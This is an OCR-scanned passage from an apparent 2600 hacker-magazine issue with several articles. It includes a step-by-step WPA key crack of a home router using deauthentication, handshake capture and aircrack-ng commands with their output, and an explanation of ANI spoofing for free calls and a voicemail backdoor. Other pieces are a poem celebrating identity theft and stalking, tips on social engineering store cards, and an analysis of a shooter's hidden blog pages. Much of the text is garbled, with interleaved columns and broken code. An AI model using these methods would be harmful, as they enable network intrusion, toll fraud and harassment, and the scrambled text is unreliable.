-C:\BT4\WPAKey.txt ", ForWriting)
```
Do Until objInFile.AtEndOfStream  $strLine = obiInFile.FeadLine$  $strContents = strLine & *8686"$ objOutFile .WriteLine strContents Loop

```
objInFile.Close
ob jOutFile .Close
```
I now had a wordlist I could pass to aircrackng for cracking the WPA key. I set up my laptop to connect to the access point on the router, connected the Zydas WiFi card to my Windows 7 workstation, and rebooted into the Backtrack 4 live CD. Once Backtrack had successfully booted, I ran airmon-ng to set the WiFi card into monitor mode:

I also tested that the packet capture was functioning by running airodump-ng :





I then needed to start capturing packets between my laptop and the router, using airodump-ng, to capture the WPA authentication handshake. I opened another terminal window and forced the laptop to re-authenticate by injecting de-authentication packets:

```
root@bt:~# aireplay-ng -0 5 -a 00:1A:2B:3E:5C:7B -c 00:1E:2A:F1:4E:D2 wlan0
17:46:55 Waiting for beacon frame (BSSID: 00:1A:2B:3E:5C:7B) on channel 11
17:46:56 Sending 64 directed DeAuth. STMAC: [00:1E:2A:F1:4E:D2]
                                                       \blacktriangleright [421190 ACKs]
17: 46: 57 Sending 64 directed DeAuth. STMAC: [00:1E:2A:F1: 4E: D2]
                                                       \blacktriangleright [441214 ACKs]
17 :46:58 Sending 64 directed DeAuth . STMAC: [ 00 : l E : 2A: F1 : 4E : D2 ]
                                                       \blacktriangleright [521207 ACKs]
17:46:59 Sending 64 directed DeAuth. STMAC: [00:1E:2A:F1:4E:D2]
                                                       \blacktriangleright [41 | 195 ACKs]
17 :47 :00 Se n d ing 64 d i rec t ed DeAu t h. STMAC : [00 : lE :2A:F1:4E:D2]
Page -10- ---- - - - ----------2600 Magazine\blacktriangleright [501214 ACKs]
```
At the same time, in another terminal window, I ran airodump-ng to capture the WPA handshake and output it to a capture file for cracking with aircrack-ng: root@bt:~# airodump-ng -c 11 --bssid 00:1A:2B:3E:5C:7B -w psk wlan0 CH 11 ] [ Elapsed: 5 mins ] [ 2009-06-04 17:48 ] [ WPA handshake:  $\rightarrow$  00:1A:2B:3E:5C:7B BSSID PWR RXQ Beacons #Data, #/s CH MB ENC  $\rightarrow$  CIPHER AUTH ESSID<br>3084 7 11 54 <sup>00</sup> :lA: 2B: 3E:5 C:7B 78 100 <sup>3220</sup> 3084 7 <sup>11</sup> <sup>54</sup> WPA TKIP → PSK BigPond8686<br>PWR Rate Lost Pa BSSID STATION PWR Rate Lost Packets Probe<br>00:1A:2B:3E:5C:7B 00:1E:2A:F1:4E:D2 30 11-9 0 3278 00:1A: 2B: 3E: 5C: 7B  $\Lambda$ <sup>C</sup> dumping to kismet csv file After capturing the WPA handshake, I set out to crack they key using aircrack-ng and the wordlist I had previously generated: root@bt :-# aircrack-ng - w /mnt/sda2 /BT4/WPAKey. txt -b 00:1A:2B:3E:5C:7B psk\*.cap Aircrack -ng 1 . 0 rc2 r1385 [ 00 : 05 : 48] 90344 keys tested ( 262 . 66 k/s ) KEY FOUND! [ 0903428686 ] Master Key : 5B E2 4B BC F0 0E CC 17 BE 76 30 19 CF D0 6D F2 AE 9D 25 D5 55 99 C2 30 D9 5B 5E 54 04 D3 07 55 Transient Key : CF 11 D9 4A 36 52 4E DC AA B3 F5 C4 8F 64 74 B3

> 31 18 47 31 43 96 54 37 EA 64 9E 26 2F BA BO 92 72 22 C8 EA E4 D4 4D E6 B1 6C 20 3F 3C F6 9A A9

CC FC 64 44 7D 8E EA 42 D2 2C 91 C1 60 6C AC 39

EAPOL HMAC 6C E2 A9 DE 49 5B 41 88 8B 02 E1 40 F1 50 5D EA

I had expected this to take some time, espe- • Details of Router: cially considering the Intel ATOM is not the *<sup>h</sup> ttp ://www .netcornm.com . au /* most powerful of processors, but it was able to  $\rightarrow$  products/3g/3g9wb crack the key in less than 6 minutes. • Manual for Router:

This shows that encryption can easily be broken if the method of generating and distrib-<br>*http :* //netcomm.com.au/\_data/<br>*w*assets/file/0009/52299/3G9W\_ uting the keys is flawed. I rang a friend I knew  $\Box$  assets/ille/000<br>who also had a BigPond-supplied router from  $\Box$  User Guide.pdf who also had a BigPond-supplied router from  $\bigcup_{S \in \mathcal{S}} \mathbb{E}$  another manufacturer 2-Wire to see if he had  $\bigcirc$  Backtrack 4 Beta: another manufacturer, 2-Wire, to see if he had a similar card with his router's SSID and WPA http://www.remote-exploit.org/<br>key. He also had been supplied with a card, but  $\rightarrow$  backtrack download.html key. He also had been supplied with a card, but the SSID's last four digits did not correspond . Perl Word Generator Script: to the last four digits of the WPA key. For his<br>to the last four digits of the WPA key. For his<br>router, they had used the first four digits of the dialental *reda/downloads/perl/wg.pl*<br>devices serial number for the last fo router, they had used the first four digits of the<br>devices serial number for the last four digits of<br>the WPA key At least for him the digits weren't<br>ricrack-ng against WPA: the WPA key. At least, for him, the digits weren't broadcast for all to see, as was the case with http://sites.google.com/ the SSID on my router, but the key was still not site/clickdeathsquad/Home/ randomly generated.  $\bullet$  cds -wpacrack



- 
- 
- 
- 
- 

## *The Best of 2600: A Hacker Odyssey*

**The 600-page hardcover collection can be found at bookstores everywhere and at http://amazon.com/2600**

*The special "collector 's edition" is also available in rapidly dwindling numbers.*

Spring 2010

# **THE GREY HA MRlUilii5TIJ**

## **by Da New MentOr of PhoeniX.RisinG.GrouP**

Hey you. Yeah, you. I'm that kid whose lunch you swiped.

Remember?

The one whose backpack you stole, and the one you made fun of a lot? That was me.

I'm the one you laughed at when somebody tripped me.

You kicked me on the ground as you walked by.

I covered my head, and you thought it was pretty funny.

Remember that?

My mom had to buy me a new shirt, since that one was ripped.

I'm the one you poked fun at a lot in the hallways. Every time you saw me, you called me a nerd, a geek, a bookworm and some other not-so-nice things.

You threw your food at me in the lunchroom and laughed.

I sat at that one table, alone.

Don 't you remember me?

I'm the one who was really into computers. The one who spent all his spare time reading a lot. Yeah, that kid!

I got really good grades, but you got held back.

Do you remember?

To be fair, you didn't show up to class a whole lot.

Oh yeah, remember that time you snatched my homework and copied all the answers before class? I knew you would do that! That's the reason I wrote all the wrong stuff down the night before, then turned in the correct copy. That was a good one!

Boy, that sure was a long time ago!

Well, I'm still into computers. I actually bought a new one with your daughter's college fund. You know, the one you we re saving up for?Thanks! It's a super fast *Greetinx to Toxic Zombies for the intra*

brings back a lot of good memories.

I checked your P.O. box for you the other day. I didn't think you'd mind. Oh, can I get your mother's maiden name? I need it for something. I'll get it from you.

I drive by your apartment sometimes when I'm bored. I have a lot of free time, since I work from home. It sure is nice to make your own hours! Oh yeah, you should probably make it a habit to lock your patio door more often.

I understand you lost your job the other day. You have to admit you had the worst schedule, though. I tried to talk the boss out of it, as he's a very good friend of mine. I'm just sorry I couldn't change his mind.

Oh, I'm not sure if you've checked your credit lately, but you may want to. You probably shouldn't have thrown that stuff out with your social security number still printed on it. Well, "live and learn," so they say!

A realtor friend of mine told me she had to deny you a mortgage loan! Something about the wrong forms of identification, bad credit or something? I'll try and talk to her about it, okay?

I also heard your ex-wife found love elsewhere. I'm amazed she learned about you meeting somebody else while you two were still together! She told me the whole story. Man, people just can't keep anything a secret anymore, can they?

Everything is going great here! I just wanted to catch up with you. I'm not sure if you remember me, though. I definitely never forgot about you.

Take care/comb your hair, That kid.

\*-=:%[ KNoW LeDGE is tHEaNSWeR: BaN FiReaRMS1%:=-\*

machine, but I actually prefer my 486 . It *line and my boy "Keeng Tusk z'Almighty" Page -12 - - - - - - - - - - - - - - - - - - 2600 Magazine*



Hello, and greetings from the Central Office! minutes, both wall and car chargers, and a cold and flu season, and I have one or the other "P4" type SIM). Depending upon the market, of them. Maybe both. It doesn't matter, though you may receive a "P5" SIM card, which is - the company is paying a perfect attendance designated to T-Mobile.<br>bonus this month, and all I need to do is make You can set up the handset either online or bonus this month, and all I need to do is make

station. It's an old Western Electric 1D2 set, and Tracfone asked for the IMEI of the handset. it was configured to allow incoming calls until Next, the site asked for personal information last week. A few months ago, it became one of (which isn't validated - you can enter anything), the busiest coin stations in the city. A shady- including a home phone number, and asked if looking teenager would hang out all night on I wanted to opt in for telemarketing and SMS Friday and Saturday taking lots of very short ads (I declined). You can then either port in an incoming calls. A few minutes later, a vehicle existing cellular number or have a new one would roll into our parking lot, he'd step inside issued. I chose to have a new number issued.<br>to do business, and then the young entrepre- Tracfone requested the ZIP code where I to do business, and then the young entrepre-

all, incoming calls generate revenue for the number, issued by AT&T Mobility. At that, I was company, the business activities never caused instructed to power cycle the handset. It was me any trouble, and it made for interesting automatically programmed over the air and "service monitoring." All of that changed last loaded with 210 minutes, with an expiration week, though, when a white Camaro pulled date 425 days in the future. This was better than into my parking lot at high speed. Squealing the  $365$  days and  $200$  minutes promised on the tires, skid marks, and the stench of burnt rubber package. hung in the air... and then the driver did the Tracfone has spent a considerable amount unthinkable: he burned a donut in my parking of effort to prevent their handsets from being lot! Well, that was it. The next morning, my unlocked. This is primarily because of the long-neglected coin station had new signage: heavily subsidized nature of their handsets; "OUTGOING CALLS ONLY" - and my young phones are sold well below cost and the acquaintance moved his business to the mini-<br>mart across the street. His new "office number" cards are specialized. They only work on Tracbecame a Tracfone, the telecommunications fone-branded handsets loaded with Tracfone<br>provider to the underworld. "airtime tank" firmware. Once you insert a SIM

business, or are an illegal immigrant, Tracfone married to that phone and cannot be used on is designed for you. No credit checks or iden- any other phone. Non-Tracfone SIM cards tification is required. Better yet, the service is cannot be used on Tracfone handsets, either. totally anonymous and can be paid for with The firmware of the handset is also locked cash! Owned by Mexican billionaire Carlos down, most interestingly in the dial plan. Slim, the owner of the dominant Mexican wire- International calls can't be direct dialed from line and wireless providers, Tracfone doesn't the handset, even to Canada. Some domestic actually operate a network in the United States. calls are also blocked even though "Nation-Instead, it operates as a Mobile Virtual Network wide Long Distance" is promised. Calls to Operator, or MVNO, reselling service on both the Commonwealth of the Northern Mariana

I was interested to learn more about this are permitted to Puerto Rico and the U.S. Virgin service, so I purchased a starter kit for about Islands. Tracfone does not appear to block calls \$70 at Walmart. It came with a Samsung T301G to high access charge areas, and I was able to handset, on e year of service, 200 a irtime co mplete a ca ll to a chat line in Ga rrison, Utah *Spring201O-------------------Page·13*

I'm bundled up, have an electric heater at my carrying case. The SIM card was pre-installed feet, and a cup of tea on my desk. Yes, folks, it's in the handset, and was designated to AT&T (a you may receive a "P5" SIM card, which is

it through at least half of my shift! over the phone. I set it up online, which was Outside my Central Office, we have a coin easy and straightforward. To start the process, neur would return to his "office." planned to use my phone the most. I entered<br>For months, this didn't bother me. After a Seattle ZIP code and was provided a Seattle a Seattle ZIP code and was provided a Seattle

cards are specialized. They only work on Tracwider to the underworld. "airtime tank" firmware. Once you insert a SIM<br>If you have bad credit, run a not-quite-legal card for the first time into a Tracfone, it's forever card for the first time into a Tracfone, it's forever

CDMA and GSM networks.<br>I was interested to learn more about this are permitted to Puerto Rico and the U.S. Virgin Islands. Tracfone does not appear to block calls (hosted by the independent LEC Beehive Telephone Company). AT&T is the underlying long distance carrier for domestic calls.

To some degree, I was surprised at the friendliness of Tracfone billing. Unlike AT&T Mobility, Tracfone does not bill for ring time beyond the first 30 seconds. Only calls that supervise are charged, and forward audio is even sent on calls that do not supervise. On the other hand, Tracfone bills for calls to customer service which is unusual for a wireless provider.

While a basic WAP browser is included. you can only visit a pre-approved list of sites linked from the Tracfone portal. Attempting to browse other sites yields a "403 Forbidden" error message. It is possible to download ring tones and some basic applications sold on the Tracfone portal (although some users have worked around this limitation by sending .JAR files to themselves as Gmail attachments). Not surprisingly, Bluetooth is also locked down; only headset profiles are allowed. SMS is allowed (billing 0.3 minutes per message sent or received), but is limited in the dial plan to domestic SMS only.

With all of the efforts made in locking down the handsets and SIM cards, I was curious how much effort Tracfone made to lock down the network. As it turns out, there are a couple of glaring flaws: voicemail and international calling.

Voicemail deposits are free with Tracfone, and the AT&T Mobility voicemail platform is used. This service uses a "backdoor number," to which your handset connects when you check your voicemail. The "backdoor number" is shown briefly on your handset when you hold down the "1" key. Tracfone attempts to conceal this number in the firmware by quickly wiping the display, but by watching carefully and dialing a few times, you' ll be able to capture the number. Calling directly into this number from another phone (such as a land line) prompts you to enter your mobile phone number. You can do this, press • during the announcement, enter your password, and check your voicemail for free.

International calling is also free with Tracfone, provided you use a toll-free gateway operated by Auris Technology, a VoIP provider. Calls are of acceptable quality. Most interestingly, the Auris gateway uses only the ANI of your Tracfone for validation, and billing is apparently not synchronized with the AT&T or Tracfone billing platforms. By spoofing the ANI of any Tracfone when dialing this gateway, you can make virtually unlimited long distance calls to over 60 countries.

And... pardon me for a moment. I'm nearly bent in half from coughing fits, and I'm now four hours and one minute into my shift. It's time for Perform the part of the service includes only verizon network covers and one minute into my shift. It's time for age, with no roaming allowed.<br>
Page  $14$  - 2600 Magazine

me to go home, and to bring this column to a close. Have a safe and phun spring, and stay healthy!

### **References**

- http://www.tracfone.com - Tracfone official site.
- http://www.net10.com - Netl0, a Tracfone brand with more expensive phones and cheaper airtime.
- http : //www .safelinkwireless. c om - Safelink Wireless, a Tracfone product targeted toward recipients of public assistance.
- http://www.straighttalk.com - Straight Talk Wireless, a Tracfone brand sold exclusively through Walmart and operating on Verizon's CDMA platform.
- http://thejmart.com/difzip.htm - Tracfone tips, tricks, and codes.

This column focuses on the Tracfone-branded service. For your reference, Tracfone service is marketed under four different brands:

- Tracfone: The most popular service. Available in all 50 states, offers both GSM and COMA service depending upon the area in which subscribed. I tested GSM service on the AT&T network. Although monthly plans are available, service is primarily sold by the minute with varying rates depending upon whether the phone subscribed offers "double minutes for life" (DMFL) and the number of minutes purchased at once. Airtime for most cards expires in 90 days, with a one year \$100 card available. Your minutes roll over if you recharge before they expire. In general, handsets are heavily subsidized (selling for as little) as \$10) but minutes are more expensive. International calling is blocked, but dial-around service is available to 60 countries at no additional cost.
- Net10: Similar to the Tracfone product, using the same billing platform, but all minutes cost 10 cents. Handsets are more expensive and airtime expires sooner. Additionally, international calls cost an extra five cents per minute.
- Safelink Wireless: Operates on the Tracfone billing platform. This service provides a free phone and 55 monthly cellular minutes free for customers who qualify for a federal Life-Line subsidy (generally welfare recipients). -Available in 21 states and the District of Columbia.
- Straight Talk: Marketed exclusively through Walmart, this service is sold with one of two monthly plans costing either \$30 (1000 minutes plus 1000 text messages plus 30MB of data) or \$45 (unlimited text/talk/data). This service includes only Verizon network coverage, with no roaming allowed.



#### **by KeengTusk**

I don't know about you, but I have been sick like an idiot since the start of the grocery/ drug store chain "shopper's card" craze. Kroger, Ralph's, Tom Thumb, CVS... the list goes on. I would say these cards really started gaining popularity right around or a little before the year 2000, by my observation. They had been around before, mind you, but on a smaller scale. I'm not talking about Sam's or Costco, as those are private "clubs" which you have to pay to be a member and shop there. We're talking about grocery stores, here!

For those of you unfamiliar with the shopper's card I mentioned above, here's a brief explanation. The stores listed, as well as countless others, have a system tracking your personal purchases while making you feel like you're getting great deals as some sort of gift from them. In order to get these great deals (aka sale prices) on certain goods, these stores make you be a member of their "exclusive clubs." This membership process usually entails taking your precious minutes to sign up for the free service and getting a card, similar to a credit card, that you swipe and/or scan when you purchase goods at checkout. Items that are listed "on sale" in the store will be charged the sale price listed, but items not on sale will be charged the non-sale price. *The price you pay for not being* a *member* of *this "exclusive club ."*

All purchases you make will be added to your "file" as well, sale price or not. Who do they think they are, the FBI?

Since when do you have to be a member of an "exclusive" group to get certain sale prices on items or feel important, when you're just trying to live a normal everyday life and buy some chicken? Every shopper should be treated equally, regardless of whether they elect to sign any information over or not. Sounds like discrimination to me. Whatever happened to "the price you see is the price you get?" Very, very annoying. Sure, you could go to another store, but you like THIS store; the one where you need the card to get a sale price. You don't need a reason to want to shop at this store, either. On the same token you don't need a reason to give them your information.

Another thing-I'm getting sick of these places making a big stink about how it costs nothing to get this card, like they're doing you a favor. *Don't do them this favor.*You're in control here, don't forget that.

Of course you can always provide false . *Spring 201O------------------Page.1S.)*

contact info and still get the card/sale prices, but what a hassle! Your time is too precious.You just want a damn two-liter bottle of Coca-Cola for \$0.99 instead of \$1.99, right?

If you don't have a card in these shops, though, don't fret. These days, employees will normally just scan one for you at the checkout if you don't have one. When these shopper's cards first started, the stores would con you into thinking you NEEDED one if you didn't have one right as you were about to pay. Then they would proceeed to rape you of your personal info whilst making you hold up the line behind you in the process. Most places don't do this anymore, as I would assume grocery store employees would rather keep everything moving quickly than deal with some big mouth anger-case (like me) who might start screaming at them for making them wait. However, the Kroger Shoppers Card FAQ states:

> "Why can't the cashier scan a card for me if I forget my Kroger Plus Card?

Card integrity is very important to us and scanning a card that has not been issued to an individual would compromise that integrity. If you forget your card, you can enter the phone number you provided when you applied for your current shopper card (area code  $+ 7$  digits). This number is your personal pin linked to your Kroger Plus Card number. If this does not work, save your receipt which shows what you could have saved. Next time you come in with your Kroger Plus Card, visit the service desk for a refund of the savings amount. Also, give the service desk associate your current card ID and home phone number. He or she can contact the regional loyalty department to activate your personal pin for your next visit."

Hassle, hassle, hassle.

And now, the most disturbing thing I've ever read (from the Kroger Shoppers Card FAQ):

"If I lose my Kroger Plus Card, can anyone get my personal information?

Kroger has established a strong commitment to protecting our customers' privacy. Your information is not kept on-hand at the store. In fact, only a few individuals within the Kroger organization have access to your information."

A few individuals? Illuminati style, yo.

Back when Lucky was bought by Albertsons around 2000 or 2001, you could sign up for this "new" shopper's card (Lucky already had the same system) and there was a little check box on the application that said, "I do not wish to provide my personal info, but I want a card anyway." Of course, it was very hard to see this little check box. Of course! Always be on the lookout for the fine print. I have a feeling that it was some sort of California law, though, rather than a courtesy "opt-out." However, Albertson's ditched the whole shopper's card idea altogether a few years ago, and I do commend them for this. Smart thinking! I think they wised up and probably got a lot of new customers as a result. Life is enough of a hassle-maybe I don't want to carry a card with me everywhere!

The scary thing about these card accounts (besides the stores tracking all of your purchases unnecessarily) is that vital personal info is sometimes printed directly on your receipt!

Ralph's, for instance, prints the "Ralph's Rewards" card numbers (when the card is used) in full on each receipt. If you pop on over to Ralphs.com and sign up for a "Ralph's Rewards" account with that card number listed, BAM! Now you can now track this card owner's purchases and possibly cause all sorts of other hijinks as well. If you dropped your receipt and didn't think twice, somebody could be tracking your shopping patterns and casing your home as well. Thanks, Ralph!

Kroger's receipts do not show the purchaser's name, but I think they used to. The shopper's card number is \*\*\*\*'d out, like a credit card, showing only the last four digits. They're still watching you.

Tom Thumb, on the other hand, prints the cardholder's name on the receipt like it's personalized! What is this stationary? Imagine the blackmail that could ensue from something some would consider minor by having your name on a receipt with alcohol purchases, after you told your significant other that you stopped drinking as promised? "Your receipts can and will be used against you in a court of law." Tsk, tsk...

I wonder if the "privacy policy" for each of these perpetrators mentions anything of this post-purchase printed information.

This type of thing is not limited to grocery chains and "card holder" stores. Shops such as Micro Center keep name and address records on file, and also print this information on the receipt. Just bought that brand new \$5,000 gaming PC, but dropped your receipt? A little investigation and social engineering can ensure that somebody who found it now knows where you have it set up.

And since I brought up Sam's earlier, if you don't have a membership and know the name of a cardholder/member, feel free to social engineer yourself a "temporary" card and purchase all you want! Save yourself the annual fee.

P.S. Please read the business intelligence article from 25-4. I am aware that not all data miners are out to get you. But don't give them the pleasure!

Peace to all 2600 readers and Off the Hook listeners! Keep life fun.



### **by Lnkd.com ?2600**

Around 7:30pm on August 4th, 2009, George, a .NET software developer living only a few miles from myself, walked into a fitness center in a local strip mall where about two dozen women were taking a "Latin Impact" class, took some guns out of his gym bag, turned off the lights, and opened fire on the women, killing three of them and injuring a number of others before shooting himself (http://en.Wikipedia.org/wiki/2009\_  $\blacktriangleright$  Collier\_Township\_shooting). He had been blogging about his "exit strategy" for nine months, starting the day after the 2008 election, including an aborted attempt on January 6, 2009:

"It is 6:40pm, about hour and a half to go. God have mercy. I wish life could be better for all and the crazy world can somehow run smoother. I wish I had answers. Bye."

"It is 8:45PM: I chickened out! Shit! I brought the loaded guns, everything. Hell!"

Access to the blog was protected with a simple "password" scheme that constructed the address of the target page by inserting whatever the user entered as the password into the next location's URL. If you entered the right password, up popped one of the other pages on the site. If it was the wrong password, a customized 404 error page was displayed saying, "Sorry, the page you were looking for could not be found."

With a little cleaning up, the script that used on the GeorgeSodini . com web site looked like this: **Page ·16** -------------------2600 **Magazine**

```
<h tml>
<head>
   <script language="javascript" type="text/javascript">
   function password (pass)
   {
     if (pass != ")
     {
       location.href=pass+".html";
   }
   </script>
< /head>
```
This simply loads another page in the same directory into the browser.

A page named "liveordie" was lin ked from "Life or Death" on the site's home page.' It included a single form with two input fields:



## **My Birth and Death Dates**

ä

Take a guess. Format is 8-digit Julian. For example, January 3, 1965 would be 19650103.

Then click "Submit", don't hit the Return key.





<p>Take a guess. Format is an 8-digit yyyymmdd date. For example, January  $\blacktriangleright$  3, 1965 would be 19650103. Then click "Submit", don't hit the Return key.</p> <form name="login"> <table border="2" cellpadding="3"> <tr><td colspan="2"><b>Date of Birth</b>  $\langle t \, \text{d} \rangle \langle t \, \text{d} \rangle$ <tr><td><input name="pass" type="password"></td> <td><input type="button" value="Submit" onClick="password(form.pass.value)  $\rightarrow$ "></td>  $\langle$ /tr> </table> <table border=2 cellpadding="3"> <tr><td colspan="2"><b>Date of Death</b>  $<$ /td> $<$ /tr> <tr><td><input name="pass2" type="password"></td> <td><input type="button" value="Submit" onClick="password(form.pass2.  $\blacktriangleright$  value) "></td>  $<$  $1 + d$ </table> </ form> *Spring 201O---- - - - - - - - - - - - - - - - Page ·17*

While one input field would be sufficient to handle multiple passwords, having both allowed displaying the text that provided the clues to what page names needed to be entered. The password that worked during most of the nine months the blog was being created was probably "19600930", the "Date of Birth," since even George would not have known that the the "big day" was going to be "20090804" until the day before. It's likely that the blog page was renamed when George's decision changed from "live" to "die."

While in this case only one of the two clues led to a page that existed, which makes sense for a running blog, you could use the same principle for hiding any number of pages. You could request the user to enter a "keyword", and set it up so that each valid keyword directs the user to a different hidden page. To ensure they don't get cached by search engines, I would suggest adding a meta tag to the head section of the target pages:

```
\nu <meta name="r\node{+} r\nobots" content =" "no a r c h i v e"
```
The CrazyGeorge.com web site (which simply framed pages at http://home.<br>  $\bullet$ comcast.net/~space777/) had two  $\bullet$  comcast.net/~space777/) levels of hidden pages. The first level used a slightly different version of similar code (again, cleaned up a bit):

```
<html><head>
```

```
if (pass != ")
      {
    }
   </ s cript>
\langle/head>
        location.href="/"+pass+"/
\blacktriangleright index.html";
   <script language="javascript"
- type= "text/ javascript " >
   function password (pass)
    {
```
Putting the "password" in the path part of the URL effectively hides all of the files in a directory behind the same password. Once you were past that, using the password "crazyg," there was a framed navigation bar with a variety of links. The link labeled "Private" took you another password entry form for access to hidden pages in the http://home.comcast.net/~space777/  $\bullet$  crazyg/personal/ directory. As of this writing, I don't think anyone has gotten past that level yet.<sup>2</sup>

One unique aspect of this technique is that the only place the password appears on the server is in its file system. You could have full

still be unable to discover the password to the HTML pages and other files. For example, you could create a picture gallery where the HTML page(s) and all the pictures were protected. Contrast this with other places where you can get the image names from their "src" attributes in the HTML and bring up the images completely unprotected.

One disadvantage to this method, especially if you're trying to make your web site or blog infamous, is that the hidden pages won't get indexed by search engines or web archive sites, unless you manually submit specific pages yourself. Once the domain name expires, that might be the only place the content of the web page survives.

So George, wherever you are, when you said "my voice will speak forever!\*\*" in your blog, most people will probably forget about the incident in a short while, but a few snippets of your JavaScript code will survive a bit longer on these pages.

## **Footnotes**

- 1. While everyone was focusing on the blog page itself, in my opinion the "Life or Death" question, and how the blog page was renamed when the decision was made, was significant also. Wikipedians must not have agreed, though, because the few sentences I added were deleted. Hopefully this article provides some insight into both the dark side of human nature and a simple security technique.
- 2. I did check the source code to see if there were any clues to the password. On one of his other sites the source code said to e-mail him for the password, and I checked for an autoresponder, but there wasn't one - George would have had to be there. A dictionary attack didn't work and neither did passwords for other pages, keywords from the text, his girlfriend's first and/or last name, or his cat's name "snippers", which was a test password commented out in the source code.

If anyone does manage to get past the second level of security on the CrazyGeorge. com site to access the "darker side must be hidden" page(s), I'll post what we find at http://216.69.163.48/crazyg/. If that page still says the page could not be found and someone else discovers the password to get to the ".../crazyg/personal/..." pages, please let me know by contacting me at Lnkd.com?2600. access to the source code of the web pages and *Page ·18------------------2600 Magazine*

## **A Portable Microsoft Windows**

\_ " ·iri? " <sup>i</sup> " <sup>A</sup> */ 'Y* -= "'"**.-**

**/:/**

-;"

## **By Peter Wrenshall**

One of the most annoying security problems with Microsoft Windows is the way it stores files. Every time you access a document, recoverable traces of it are left in the temp folder, the page file, and other random locations.

So how do you check emails, create invoices, or view private documents using your office machine, or a friend's PC, without leaving bits of your personal life in the public domain?

For many of us, carrying a laptop around is not the answer, thanks to security restrictions on company networks. You could always wipe your office machine's disk clean after use, but that takes time and requires administrative access, and cracking your employer's passwords is generally not considered a good career move.

Depending on the circumstances, you might choose to use online applications, such as Google Docs, but I have reservations about keeping private documents online. You could also use Linux on a bootable memory stick, but at Windows-only sites, people start asking questions.

Enter BartPE, a portable version of Microsoft Windows that can be booted and run from a memory stick. BartPE is not an official Microsoft product, and Microsoft would probably prefer that you did not use it, but it is free to download and easy to set up. The following guide is meant as a brief starter only. Complete references are available online. You will need the following:

- A Windows XP (Service Pack 1 or later) installation disk
- A USB memory stick or card (set as the default boot device in the BIOS)
- BartPE Builder, downloaded from http://www.nu2.nu/pebuilder/#download<br>• PeToLISB downloaded from http://gocoding.com
- PeToUSB, downloaded from http://gocoding.com<br>• Firefox installer (as our example) downloaded from http://gocoding.com
- Firefox installer (as our example), downloaded from http://www.mozilla.org/firefox
- Additional BartPE plugins: PEBar, Open Office Portable, and Thunderbird are recommended



## )( **Installation**

- 1. Place the Windows XP installation disk in the CD-ROM drive, and plug in the memory stick.
- 2. Install BartPE Builder and accept the default options. After installation, PE Builder launches:
- 3. You will be prompted to accept the agreement, and then to search for installation files. If BartPE can't find your installation files, manually point it to the CD-ROM drive that has the installation disk (or wherever your "386" folder is), as in the above image.

## **Plugins**

Plugins are applications that have been configured to work with BartPE. They go into the plugins folder in your BartPE Builder folder (the default for the current version is  $C : \pebuider 3110 \$ plugin). Firefox is our example plugin.

- 1. Unzip the downloaded BartPE Firefox plugin, into the C: \pebuilder3110\plugin\firefox folder.
- 2. Install Firefox and accept the default installation options.
- 3. Configure Firefox with your favorite homepage, etc.
